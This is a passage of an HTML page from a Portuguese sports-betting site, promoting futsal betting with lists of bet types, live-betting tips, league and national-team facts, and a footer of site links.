<p class="whitespace-normal break-words"><strong>Liga Placard</strong> é a principal competição:</p>
<ul class="[&amp;:not(:last-child)_ul]:pb-1 [&amp;:not(:last-child)_ol]:pb-1 list-disc space-y-1.5 pl-7" depth="0">
    <li class="whitespace-normal break-words" index="0"><strong>12 equipas</strong> na 1ª divisão</li>
    <li class="whitespace-normal break-words" index="1"><strong>Fase regular</strong> + <strong>playoffs</strong></li>
    <li class="whitespace-normal break-words" index="2"><strong>Sporting</strong>, <strong>Benfica</strong>, <strong>Braga</strong> são os gigantes</li>
    <li class="whitespace-normal break-words" index="3"><strong>Surpresas</strong> constantes de equipas pequenas</li>
</ul>
<h2 class="text-xl font-bold text-text-100 mt-1 -mb-0.5" level="2">Apostas no Futsal</h2>
<h3 class="text-lg font-bold text-text-100 mt-1 -mb-1.5" level="3">Tipos de Apostas</h3>
<p class="whitespace-normal break-words"><strong>Apostas Principais</strong>:</p>
<ul class="[&amp;:not(:last-child)_ul]:pb-1 [&amp;:not(:last-child)_ol]:pb-1 list-disc space-y-1.5 pl-7" depth="0">
    <li class="whitespace-normal break-words" index="0"><strong>Quem ganha o jogo</strong></li>
    <li class="whitespace-normal break-words" index="1"><strong>Total de golos</strong> (Over/Under)</li>
    <li class="whitespace-normal break-words" index="2"><strong>Handicap</strong> - Vantagem de golos</li>
    <li class="whitespace-normal break-words" index="3"><strong>Ambas marcam</strong> (quase sempre sim!)</li>
    <li class="whitespace-normal break-words" index="4"><strong>Resultado exato</strong></li>
</ul>
<p class="whitespace-normal break-words"><strong>Apostas Especiais</strong>:</p>
<ul class="[&amp;:not(:last-child)_ul]:pb-1 [&amp;:not(:last-child)_ol]:pb-1 list-disc space-y-1.5 pl-7" depth="0">
    <li class="whitespace-normal break-words" index="0"><strong>Campeão da Liga Placard</strong></li>
    <li class="whitespace-normal break-words" index="1"><strong>Primeiro/último golo</strong></li>
    <li class="whitespace-normal break-words" index="2"><strong>Golos em cada tempo</strong></li>
    <li class="whitespace-normal break-words" index="3"><strong>Cartões</strong> (menos comuns que no futebol)</li>
    <li class="whitespace-normal break-words" index="4"><strong>Melhor marcador</strong> do torneio</li>
</ul>
<h3 class="text-lg font-bold text-text-100 mt-1 -mb-1.5" level="3">Apostas ao Vivo - Emoção Total</h3>
<p class="whitespace-normal break-words"><strong>Aposta durante os 40 minutos</strong> e vive a adrenalina máxima! No futsal, tudo muda rapidamente.</p>
<p class="whitespace-normal break-words"><strong>Como Funcionam</strong>:</p>
<ul class="[&amp;:not(:last-child)_ul]:pb-1 [&amp;:not(:last-child)_ol]:pb-1 list-disc space-y-1.5 pl-7" depth="0">
    <li class="whitespace-normal break-words" index="0"><strong>Odds mudam constantemente</strong> - Após cada golo</li>
    <li class="whitespace-normal break-words" index="1"><strong>Muitas oportunidades</strong> - Golos frequentes</li>
    <li class="whitespace-normal break-words" index="2"><strong>Tempo cronometrado</strong> - Sabes exatamente quanto falta</li>
    <li class="whitespace-normal break-words" index="3"><strong>Ritmo alucinante</strong> - Nunca há tempo morto</li>
</ul>
<p class="whitespace-normal break-words"><strong>Mercados Populares ao Vivo</strong>:</p>
<ul class="[&amp;:not(:last-child)_ul]:pb-1 [&amp;:not(:last-child)_ol]:pb-1 list-disc space-y-1.5 pl-7" depth="0">
    <li class="whitespace-normal break-words" index="0"><strong>Próximo a marcar</strong> - Muito popular</li>
    <li class="whitespace-normal break-words" index="1"><strong>Total de golos do jogo</strong> - Sobe rapidamente</li>
    <li class="whitespace-normal break-words" index="2"><strong>Golos nos próximos 5 min</strong> - Ação constante</li>
    <li class="whitespace-normal break-words" index="3"><strong>Resultado ao intervalo</strong></li>
    <li class="whitespace-normal break-words" index="4"><strong>Equipa que marca mais</strong> no 2º tempo</li>
</ul>
<p class="whitespace-normal break-words"><strong>Vantagens Únicas</strong>:</p>
<ul class="[&amp;:not(:last-child)_ul]:pb-1 [&amp;:not(:last-child)_ol]:pb-1 list-disc space-y-1.5 pl-7" depth="0">
    <li class="whitespace-normal break-words" index="0"><strong>Cash Out rápido</strong> - Decides em segundos</li>
    <li class="whitespace-normal break-words" index="1"><strong>Viradas frequentes</strong> - Oportunidades constantes</li>
    <li class="whitespace-normal break-words" index="2"><strong>Informação clara</strong> - Vês tudo claramente</li>
    <li class="whitespace-normal break-words" index="3"><strong>Timing perfeito</strong> - Sabes quando apostar</li>
</ul>
<p class="whitespace-normal break-words"><strong>Dicas para Futsal ao Vivo</strong>:</p>
<ul class="[&amp;:not(:last-child)_ul]:pb-1 [&amp;:not(:last-child)_ol]:pb-1 list-disc space-y-1.5 pl-7" depth="0">
    <li class="whitespace-normal break-words" index="0"><strong>Primeiros 5 min</strong> são cruciais</li>
    <li class="whitespace-normal break-words" index="1"><strong>Final de cada tempo</strong> - Equipas arriscam mais</li>
    <li class="whitespace-normal break-words" index="2"><strong>Golos mudam tudo</strong> - Odds saltam rapidamente</li>
    <li class="whitespace-normal break-words" index="3"><strong>Expulsões</strong> são decisivas (menos 1 jogador é muito)</li>
</ul>
<h2 class="text-xl font-bold text-text-100 mt-1 -mb-0.5" level="2">Portugal no Futsal Mundial</h2>
<h3 class="text-lg font-bold text-text-100 mt-1 -mb-1.5" level="3">Seleção Nacional</h3>
<p class="whitespace-normal break-words">Portugal é uma <strong>potência mundial</strong> no futsal:</p>
<ul class="[&amp;:not(:last-child)_ul]:pb-1 [&amp;:not(:last-child)_ol]:pb-1 list-disc space-y-1.5 pl-7" depth="0">
    <li class="whitespace-normal break-words" index="0"><strong>Campeão Europeu</strong> (2018, 2022)</li>
    <li class="whitespace-normal break-words" index="1"><strong>Vice-campeão Mundial</strong> (2021)</li>
    <li class="whitespace-normal break-words" index="2"><strong>Mundial 2024</strong> no Uzbequistão</li>
</ul>
<p class="whitespace-normal break-words"><strong>Estrelas Portuguesas</strong>:</p>
<ul class="[&amp;:not(:last-child)_ul]:pb-1 [&amp;:not(:last-child)_ol]:pb-1 list-disc space-y-1.5 pl-7" depth="0">
    <li class="whitespace-normal break-words" index="0"><strong>Ricardinho</strong> - Lenda mundial (retirado)</li>
    <li class="whitespace-normal break-words" index="1"><strong>Pany Varela</strong> - Atual capitão</li>
    <li class="whitespace-normal break-words" index="2"><strong>Tomás Paçó</strong> - Jovem talento</li>
    <li class="whitespace-normal break-words" index="3"><strong>André Coelho</strong> - Veterano experiente</li>
</ul>
<h2 class="text-xl font-bold text-text-100 mt-1 -mb-0.5" level="2">Como Apostar em Futsal</h2>
<h3 class="text-lg font-bold text-text-100 mt-1 -mb-1.5" level="3">Dicas Essenciais</h3>
<p class="whitespace-normal break-words"><strong>Analisa Sempre</strong>:</p>
<ul class="[&amp;:not(:last-child)_ul]:pb-1 [&amp;:not(:last-child)_ol]:pb-1 list-disc space-y-1.5 pl-7" depth="0">
    <li class="whitespace-normal break-words" index="0"><strong>Forma recente</strong> - Últimos 3-5 jogos</li>
    <li class="whitespace-normal break-words" index="1"><strong>Golos marcados/sofridos</strong> - Estatística crucial</li>
    <li class="whitespace-normal break-words" index="2"><strong>Plantel disponível</strong> - Lesões afetam muito</li>
    <li class="whitespace-normal break-words" index="3"><strong>Motivação</strong> - Playoffs vs fase regular</li>
</ul>
<p class="whitespace-normal break-words"><strong>Estratégias Populares</strong>:</p>
<ul class="[&amp;:not(:last-child)_ul]:pb-1 [&amp;:not(:last-child)_ol]:pb-1 list-disc space-y-1.5 pl-7" depth="0">
    <li class="whitespace-normal break-words" index="0"><strong>Over 5.5 golos</strong> - Futsal tem muitos golos</li>
    <li class="whitespace-normal break-words" index="1"><strong>Ambas marcam</strong> - Quase sempre acontece</li>
    <li class="whitespace-normal break-words" index="2"><strong>Handicap +1/-1</strong> - Jogos equilibrados</li>
    <li class="whitespace-normal break-words" index="3"><strong>Primeiro golo</strong> - Equipas atacam desde início</li>
</ul>
<h3 class="text-lg font-bold text-text-100 mt-1 -mb-1.5" level="3">Características do Futsal</h3>
<p class="whitespace-normal break-words"><strong>Diferenças do Futebol</strong>:</p>
<ul class="[&amp;:not(:last-child)_ul]:pb-1 [&amp;:not(:last-child)_ol]:pb-1 list-disc space-y-1.5 pl-7" depth="0">
    <li class="whitespace-normal break-words" index="0"><strong>Mais golos</strong> - Média 6-8 por jogo</li>
    <li class="whitespace-normal break-words" index="1"><strong>Ritmo mais rápido</strong> - Sem tempo morto</li>
    <li class="whitespace-normal break-words" index="2"><strong>Substituições constantes</strong> - Equipas sempre frescas</li>
    <li class="whitespace-normal break-words" index="3"><strong>Espaços pequenos</strong> - Técnica individual crucial</li>
    <li class="whitespace-normal break-words" index="4"><strong>Expulsões</strong> são mais decisivas</li>
</ul>
<h2 class="text-xl font-bold text-text-100 mt-1 -mb-0.5" level="2">Competições de Futsal</h2>
<h3 class="text-lg font-bold text-text-100 mt-1 -mb-1.5" level="3">Nacionais</h3>
<ul class="[&amp;:not(:last-child)_ul]:pb-1 [&amp;:not(:last-child)_ol]:pb-1 list-disc space-y-1.5 pl-7" depth="0">
    <li class="whitespace-normal break-words" index="0"><strong>Liga Placard</strong> - Principal competição</li>
    <li class="whitespace-normal break-words" index="1"><strong>Taça de Portugal</strong> - Eliminatória</li>
    <li class="whitespace-normal break-words" index="2"><strong>Taça da Liga</strong> - Formato especial</li>
    <li class="whitespace-normal break-words" index="3"><strong>Supertaça</strong> - Campeão vs finalista vencido da Taça</li>
</ul>
<h3 class="text-lg font-bold text-text-100 mt-1 -mb-1.5" level="3">Internacionais</h3>
<ul class="[&amp;:not(:last-child)_ul]:pb-1 [&amp;:not(:last-child)_ol]:pb-1 list-disc space-y-1.5 pl-7" depth="0">
    <li class="whitespace-normal break-words" index="0"><strong>Liga dos Campeões</strong> de Futsal</li>
    <li class="whitespace-normal break-words" index="1"><strong>Taça UEFA</strong> de Futsal</li>
    <li class="whitespace-normal break-words" index="2"><strong>Campeonato Europeu</strong></li>
    <li class="whitespace-normal break-words" index="3"><strong>Campeonato do Mundo</strong></li>
</ul>
<h2 class="text-xl font-bold text-text-100 mt-1 -mb-0.5" level="2">Joga com Responsabilidade</h2>
<p class="text-xl font-bold text-text-100 mt-1 -mb-0.5" level="2">Aposta no desporto mais emocionante e rápido! <strong>Joga sempre com responsabilidade</strong>.</p>
<h3 class="text-lg font-bold text-text-100 mt-1 -mb-1.5" level="3"></h3>
<div>
</div></div></div><!----><!----><!----><!----><!----></div></ds-accordion></ds-card><!----></ms-content-box><vn-dynamic-layout-slot slot="inner-footer" class="slot slot-single slot-inner-footer"><vn-footer><footer><div class="footer-wrapper"><div class="footer-top-links"><!----><vn-label-switcher class="label-switcher"><!----></vn-label-switcher><!----><!----><vn-dynamic-layout-slot class="slot slot-multi slot-footer_items_inline"><!----><!----><!----><!----><!----></vn-dynamic-layout-slot><!----></div><!----><div class="footer-nav-seo-container"><vn-footer-menu-section class="footer-nav"><div class="footer-menu-section-title"><!----> APOSTAS DESPORTIVAS </div><!----><vn-footer-menu-item><vn-menu-item linkclass="footer-nav-link" imageclass="footer-nav-link-img" class="menu-item"><!----><!----><a dstouchclick="" class="menu-item-link footer-nav-link" href="https://www.bwin.pt/pt/sports/ao-vivo/apostar"><!----><!----><!----><!----><vn-menu-item-text-content cssclass="menu-item-txt" data-testid="livebetting"><!----><span class="menu-item-txt">Apostas ao Vivo</span><!----></vn-menu-item-text-content><!----><!----><!----><!----><!----><!----><!----><!----></a><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----></vn-menu-item></vn-footer-menu-item><vn-footer-menu-item><vn-menu-item linkclass="footer-nav-link" imageclass="footer-nav-link-img" class="menu-item"><!----><!----><a dstouchclick="" class="menu-item-link footer-nav-link" href="https://www.bwin.pt/pt/sports/futebol-4"><!----><!----><!----><!----><vn-menu-item-text-content cssclass="menu-item-txt" data-testid="football"><!----><span class="menu-item-txt">Apostas Futebol</span><!----></vn-menu-item-text-content><!----><!----><!----><!----><!----><!----><!----><!----></a><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----></vn-menu-item></vn-footer-menu-item><vn-footer-menu-item><vn-menu-item linkclass="footer-nav-link" imageclass="footer-nav-link-img" class="menu-item"><!----><!----><a dstouchclick="" class="menu-item-link footer-nav-link" href="https://www.bwin.pt/pt/sports/futebol-4/apostar/portugal-37/primeira-liga-102851"><!----><!----><!----><!----><vn-menu-item-text-content cssclass="menu-item-txt" data-testid="liga%20portugal"><!----><span class="menu-item-txt">Apostas Liga Portugal</span><!----></vn-menu-item-text-content><!----><!----><!----><!----><!----><!----><!----><!----></a><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----></vn-menu-item></vn-footer-menu-item><vn-footer-menu-item><vn-menu-item linkclass="footer-nav-link" imageclass="footer-nav-link-img" class="menu-item"><!----><!----><a dstouchclick="" class="menu-item-link footer-nav-link" href="https://www.bwin.pt/pt/sports/futebol-4/apostar/mundo-6/mundial-2026-0:14"><!----><!----><!----><!----><vn-menu-item-text-content cssclass="menu-item-txt" data-testid="worldcup"><!----><span class="menu-item-txt">Apostas Mundial</span><!----></vn-menu-item-text-content><!----><!----><!----><!----><!----><!----><!----><!----></a><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----></vn-menu-item></vn-footer-menu-item><vn-footer-menu-item><vn-menu-item linkclass="footer-nav-link" imageclass="footer-nav-link-img" class="menu-item"><!----><!----><a dstouchclick="" class="menu-item-link footer-nav-link" href="https://www.bwin.pt/pt/sports/futebol-4/apostar/europa-7/liga-dos-campeões-102855" title="Liga dos Campeões"><!----><!----><!----><!----><vn-menu-item-text-content cssclass="menu-item-txt" data-testid="championsleague"><!----><span class="menu-item-txt">Apostas Liga dos Campeões</span><!----></vn-menu-item-text-content><!----><!----><!----><!----><!----><!----><!----><!----></a><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----></vn-menu-item></vn-footer-menu-item><vn-footer-menu-item><vn-menu-item linkclass="footer-nav-link" imageclass="footer-nav-link-img" class="menu-item"><!----><!----><a dstouchclick="" class="menu-item-link footer-nav-link" href="https://www.bwin.pt/pt/sports/futebol-4/apostar/inglaterra-14/premier-league-102841"><!----><!----><!----><!----><vn-menu-item-text-content cssclass="menu-item-txt" data-testid="premierleague"><!----><span class="menu-item-txt">Apostas Premier League</span><!----></vn-menu-item-text-content><!----><!----><!----><!----><!----><!----><!----><!----></a><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----></vn-menu-item></vn-footer-menu-item><vn-footer-menu-item><vn-menu-item linkclass="footer-nav-link" imageclass="footer-nav-link-img" class="menu-item"><!----><!----><a dstouchclick="" class="menu-item-link footer-nav-link" href="https://www.bwin.pt/pt/sports/futebol-4/apostar/europa-7/liga-europa-102856"><!----><!----><!----><!----><vn-menu-item-text-content cssclass="menu-item-txt" data-testid="europeleague"><!----><span class="menu-item-txt">Apostas Liga Europa</span><!----></vn-menu-item-text-content><!----><!----><!----><!----><!----><!----><!----><!----></a><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----></vn-menu-item></vn-footer-menu-item><vn-footer-menu-item><vn-menu-item linkclass="footer-nav-link" imageclass="footer-nav-link-img" class="menu-item"><!----><!----><a dstouchclick="" class="menu-item-link footer-nav-link" href="https://www.bwin.pt/pt/sports/futebol-4/apostar/espanha-28/la-liga-102829"><!----><!----><!----><!----><vn-menu-item-text-content cssclass="menu-item-txt" data-testid="la%20liga"><!----><span class="menu-item-txt">Apostas La Liga</span><!----></vn-menu-item-text-content><!----><!----><!----><!----><!----><!----><!----><!----></a><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----></vn-menu-item></vn-footer-menu-item><vn-footer-menu-item><vn-menu-item linkclass="footer-nav-link" imageclass="footer-nav-link-img" class="menu-item"><!----><!----><a dstouchclick="" class="menu-item-link footer-nav-link" href="https://www.bwin.pt/pt/sports/basquetebol-7"><!----><!----><!----><!----><vn-menu-item-text-content cssclass="menu-item-txt" data-testid="basketball"><!----><span class="menu-item-txt">Apostas Basquetebol</span><!----></vn-menu-item-text-content><!----><!----><!----><!----><!----><!----><!----><!----></a><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----></vn-menu-item></vn-footer-menu-item><vn-footer-menu-item><vn-menu-item linkclass="footer-nav-link" imageclass="footer-nav-link-img" class="menu-item"><!----><!----><a dstouchclick="" class="menu-item-link footer-nav-link" href="https://www.bwin.pt/pt/sports/t%C3%A9nis-5"><!----><!----><!----><!----><vn-menu-item-text-content cssclass="menu-item-txt" data-testid="tennis"><!----><span class="menu-item-txt">Apostas Ténis</span><!----></vn-menu-item-text-content><!----><!----><!----><!----><!----><!----><!----><!----></a><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----></vn-menu-item></vn-footer-menu-item><vn-footer-menu-item><vn-menu-item linkclass="footer-nav-link" imageclass="footer-nav-link-img" class="menu-item"><!----><!----><a dstouchclick="" class="menu-item-link footer-nav-link" href="https://www.bwin.pt/pt/sports/h%C3%B3quei-no-gelo-12"><!----><!----><!----><!----><vn-menu-item-text-content cssclass="menu-item-txt" data-testid="ice-hockey"><!----><span class="menu-item-txt">Apostas Hóquei no Gelo</span><!----></vn-menu-item-text-content><!----><!----><!----><!----><!----><!----><!----><!----></a><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----></vn-menu-item></vn-footer-menu-item><!----><!----></vn-footer-menu-section><vn-footer-menu-section class="footer-nav"><div class="footer-menu-section-title"><!----> CASINO </div><!----><vn-footer-menu-item><vn-menu-item linkclass="footer-nav-link" imageclass="footer-nav-link-img" class="menu-item"><!----><!----><a dstouchclick="" class="menu-item-link footer-nav-link" href="https://www.bwin.pt/pt/games"><!----><!----><!----><!----><vn-menu-item-text-content cssclass="menu-item-txt" data-testid="online%20casino"><!----><span class="menu-item-txt">Casino Online</span><!----></vn-menu-item-text-content><!----><!----><!----><!----><!----><!----><!----><!----></a><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----></vn-menu-item></vn-footer-menu-item><vn-footer-menu-item><vn-menu-item linkclass="footer-nav-link" imageclass="footer-nav-link-img" class="menu-item"><!----><!----><a dstouchclick="" class="menu-item-link footer-nav-link" href="https://www.bwin.pt/pt/games/c/tablegames"><!----><!----><!----><!----><vn-menu-item-text-content cssclass="menu-item-txt" data-testid="roulete"><!----><span class="menu-item-txt">Roleta Online</span><!----></vn-menu-item-text-content><!----><!----><!----><!----><!----><!----><!----><!----></a><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----></vn-menu-item></vn-footer-menu-item><vn-footer-menu-item><vn-menu-item linkclass="footer-nav-link" imageclass="footer-nav-link-img" class="menu-item"><!----><!----><a dstouchclick="" class="menu-item-link footer-nav-link" href="https://www.bwin.pt/pt/games/c/tablegames"><!----><!----><!----><!----><vn-menu-item-text-content cssclass="menu-item-txt" data-testid="blackjack"><!----><span class="menu-item-txt">Blackjack Online</span><!----></vn-menu-item-text-content><!----><!----><!----><!----><!----><!----><!----><!----></a><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----></vn-menu-item></vn-footer-menu-item><vn-footer-menu-item><vn-menu-item linkclass="footer-nav-link" imageclass="footer-nav-link-img" class="menu-item"><!----><!----><a dstouchclick="" class="menu-item-link footer-nav-link" href="https://www.bwin.pt/pt/games/c/slots"><!----><!----><!----><!----><vn-menu-item-text-content cssclass="menu-item-txt" data-testid="online%20slots"><!----><span class="menu-item-txt">Slots</span><!----></vn-menu-item-text-content><!----><!----><!----><!----><!----><!----><!----><!----></a><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----></vn-menu-item></vn-footer-menu-item><vn-footer-menu-item><vn-menu-item linkclass="footer-nav-link" imageclass="footer-nav-link-img" class="menu-item"><!----><!----><a dstouchclick="" class="menu-item-link footer-nav-link" href="https://www.bwin.pt/pt/games/c/jackpots"><!----><!----><!----><!----><vn-menu-item-text-content cssclass="menu-item-txt" data-testid="jackpots"><!----><span class="menu-item-txt">Jackpots</span><!----></vn-menu-item-text-content><!----><!----><!----><!----><!----><!----><!----><!----></a><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----></vn-menu-item></vn-footer-menu-item><vn-footer-menu-item><vn-menu-item linkclass="footer-nav-link" imageclass="footer-nav-link-img" class="menu-item"><!----><!----><a dstouchclick="" class="menu-item-link footer-nav-link" href="https://www.bwin.pt/pt/games/c/newgames"><!----><!----><!----><!----><vn-menu-item-text-content cssclass="menu-item-txt" data-testid="news"><!----><span class="menu-item-txt">Novidades</span><!----></vn-menu-item-text-content><!----><!----><!----><!----><!----><!----><!----><!----></a><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----></vn-menu-item></vn-footer-menu-item><!----><!----></vn-footer-menu-section><vn-footer-menu-section class="footer-nav"><div class="footer-menu-section-title"><!----> LINKS ÚTEIS </div><!----><vn-footer-menu-item><vn-menu-item linkclass="footer-nav-link" imageclass="footer-nav-link-img" class="menu-item"><!----><!----><a dstouchclick="" class="menu-item-link footer-nav-link" href="https://www.bwin.pt/blog/" target="_top" rel="nofollow"><!----><!----><!----><!----><vn-menu-item-text-content cssclass="menu-item-txt" data-testid="blog"><!----><span class="menu-item-txt">Blog</span><!----></vn-menu-item-text-content><!----><!----><!----><!----><!----><!----><!----><!----></a><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----></vn-menu-item></vn-footer-menu-item><vn-footer-menu-item><vn-menu-item linkclass="footer-nav-link" imageclass="footer-nav-link-img" class="menu-item"><!----><!----><a dstouchclick="" class="menu-item-link footer-nav-link" href="https://www.bwin.pt/pt/p/sports-app"><!----><!----><!----><!----><vn-menu-item-text-content cssclass="menu-item-txt" data-testid="app%20bwin"><!----><span class="menu-item-txt">App bwin</span><!----></vn-menu-item-text-content><!----><!----><!----><!----><!----><!----><!----><!----></a><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----></vn-menu-item></vn-footer-menu-item><vn-footer-menu-item><vn-menu-item linkclass="footer-nav-link" imageclass="footer-nav-link-img" class="menu-item"><!----><!----><a dstouchclick="" class="menu-item-link footer-nav-link" href="https://www.bwin.pt/pt/promo/offers/p/vantagens"><!----><!----><!----><!----><vn-menu-item-text-content cssclass="menu-item-txt" data-testid="advantages"><!----><span class="menu-item-txt">Promoções Vantagens</span><!----></vn-menu-item-text-content><!----><!----><!----><!----><!----><!----><!----><!----></a><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----></vn-menu-item></vn-footer-menu-item><vn-footer-menu-item><vn-menu-item linkclass="footer-nav-link" imageclass="footer-nav-link-img" class="menu-item"><!----><!----><a dstouchclick="" class="menu-item-link footer-nav-link" href="https://www.bwin.pt/pt/promo/offers/p/casino"><!----><!----><!----><!----><vn-menu-item-text-content cssclass="menu-item-txt" data-testid="casino"><!----><span class="menu-item-txt">Promoções Casino</span><!----></vn-menu-item-text-content><!----><!----><!----><!----><!----><!----><!----><!----></a><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----></vn-menu-item></vn-footer-menu-item><vn-footer-menu-item><vn-menu-item linkclass="footer-nav-link" imageclass="footer-nav-link-img" class="menu-item"><!----><!----><a dstouchclick="" class="menu-item-link footer-nav-link" href="https://www.bwin.pt/pt/games/c/welcomebonusoffer"><!----><!----><!----><!----><vn-menu-item-text-content cssclass="menu-item-txt" data-testid="offer%20casino"><!----><span class="menu-item-txt">Oferta Boas-vindas Casino</span><!----></vn-menu-item-text-content><!----><!----><!----><!----><!----><!----><!----><!----></a><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----></vn-menu-item></vn-footer-menu-item><vn-footer-menu-item><vn-menu-item linkclass="footer-nav-link" imageclass="footer-nav-link-img" class="menu-item"><!----><!----><a dstouchclick="" class="menu-item-link footer-nav-link" href="https://www.bwin.pt/pt/p/sitemap"><!----><!----><!----><!----><vn-menu-item-text-content cssclass="menu-item-txt" data-testid="sitemap"><!----><span class="menu-item-txt">Sitemap</span><!----></vn-menu-item-text-content><!----><!----><!----><!----><!----><!----><!----><!----></a><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----></vn-menu-item></vn-footer-menu-item><!----><!----></vn-footer-menu-section><vn-footer-menu-section class="footer-nav"><div class="footer-menu-section-title"><!----> SOBRE NÓS </div><!----><vn-footer-menu-item><vn-menu-item linkclass="footer-nav-link" imageclass="footer-nav-link-img" class="menu-item"><!----><!----><a dstouchclick="" class="menu-item-link footer-nav-link" href="https://www.bwin.pt/pt/p/legal/about-us"><!----><!----><!----><!----><vn-menu-item-text-content cssclass="menu-item-txt" data-testid="aboutus"><!----><span class="menu-item-txt">Quem somos</span><!----></vn-menu-item-text-content><!----><!----><!----><!----><!----><!----><!----><!----></a><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----></vn-menu-item></vn-footer-menu-item><vn-footer-menu-item><vn-menu-item linkclass="footer-nav-link" imageclass="footer-nav-link-img" class="menu-item"><!----><!----><a dstouchclick="" class="menu-item-link footer-nav-link" href="https://www.bwin.pt/pt/myaccount/contact"><!----><!----><!----><!----><vn-menu-item-text-content cssclass="menu-item-txt" data-testid="contacta-nos"><!----><span class="menu-item-txt">Contactos</span><!----></vn-menu-item-text-content><!----><!----><!----><!----><!----><!----><!----><!----></a><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----></vn-menu-item></vn-footer-menu-item><vn-footer-menu-item><vn-menu-item linkclass="footer-nav-link" imageclass="footer-nav-link-img" class="menu-item"><!----><!----><a dstouchclick="" class="menu-item-link footer-nav-link" href="https://www.entaingroup.com/" target="_blank" rel="nofollow"><!----><!----><!----><!----><vn-menu-item-text-content cssclass="menu-item-txt" data-testid="gvc-plc.com"><!----><span class="menu-item-txt">Entain</span><!----></vn-menu-item-text-content><!----><!----><!----><!----><!----><!----><!----><!----></a><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----></vn-menu-item></vn-footer-menu-item><vn-footer-menu-item><vn-menu-item linkclass="footer-nav-link" imageclass="footer-nav-link-img" class="menu-item"><!----><!----><a dstouchclick="" class="menu-item-link footer-nav-link" href="https://www.entaingroup.com/investor-relations/" target="_blank" rel="nofollow"><!----><!----><!----><!----><vn-menu-item-text-content cssclass="menu-item-txt" data-testid="investorrelations"><!----><span class="menu-item-txt">Investidores</span><!----></vn-menu-item-text-content><!----><!----><!----><!----><!----><!----><!----><!----></a><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----></vn-menu-item></vn-footer-menu-item><vn-footer-menu-item><vn-menu-item linkclass="footer-nav-link" imageclass="footer-nav-link-img" class="menu-item"><!----><!----><a dstouchclick="" class="menu-item-link footer-nav-link" href="https://careers.smartrecruiters.com/Entain" target="_blank" rel="nofollow"><!----><!----><!----><!----><vn-menu-item-text-content cssclass="menu-item-txt" data-testid="careers"><!----><span class="menu-item-txt">Carreiras</span><!----></vn-menu-item-text-content><!----><!----><!----><!----><!----><!----><!----><!----></a><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----></vn-menu-item></vn-footer-menu-item><vn-footer-menu-item><vn-menu-item linkclass="footer-nav-link" imageclass="footer-nav-link-img" class="menu-item"><!----><!----><a dstouchclick="" class="menu-item-link footer-nav-link" href="https://www.entainpartners.com/" target="_blank" rel="nofollow"><!----><!----><!----><!----><vn-menu-item-text-content cssclass="menu-item-txt" data-testid="affiliates"><!----><span class="menu-item-txt">Programa de Afiliados</span><!----></vn-menu-item-text-content><!----><!----><!----><!----><!----><!----><!----><!----></a><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----></vn-menu-item></vn-footer-menu-item><!----><!----></vn-footer-menu-section><vn-footer-menu-section class="footer-nav"><div class="footer-menu-section-title"><!----> POLÍTICAS DE JOGO </div><!----><vn-footer-menu-item><vn-menu-item linkclass="footer-nav-link" imageclass="footer-nav-link-img" class="menu-item"><!----><!----><a dstouchclick="" class="menu-item-link footer-nav-link" href="https://www.bwin.pt/pt/p/legal/bonus-policy"><!----><!----><!----><!----><vn-menu-item-text-content cssclass="menu-item-txt" data-testid="bonuspolicy"><!----><span class="menu-item-txt">Políticas de Bónus</span><!----></vn-menu-item-text-content><!----><!----><!----><!----><!----><!----><!----><!----></a><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----></vn-menu-item></vn-footer-menu-item><vn-footer-menu-item><vn-menu-item linkclass="footer-nav-link" imageclass="footer-nav-link-img" class="menu-item"><!----><!----><a dstouchclick="" class="menu-item-link footer-nav-link" href="https://www.bwin.pt/pt/p/legal/responsible-gaming" rel="nofollow"><!----><!----><!----><!----><vn-menu-item-text-content cssclass="menu-item-txt" data-testid="responsiblegaming"><!----><span class="menu-item-txt">Jogo Responsável</span><!----></vn-menu-item-text-content><!----><!----><!----><!----><!----><!----><!----><!----></a><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----></vn-menu-item></vn-footer-menu-item><vn-footer-menu-item><vn-menu-item linkclass="footer-nav-link" imageclass="footer-nav-link-img" class="menu-item"><!----><!----><a dstouchclick="" class="menu-item-link footer-nav-link" href="https://www.bwin.pt/pt/p/legal/privacy-policy" rel="nofollow"><!----><!----><!----><!----><vn-menu-item-text-content cssclass="menu-item-txt" data-testid="privacynotice"><!----><span class="menu-item-txt">Política de 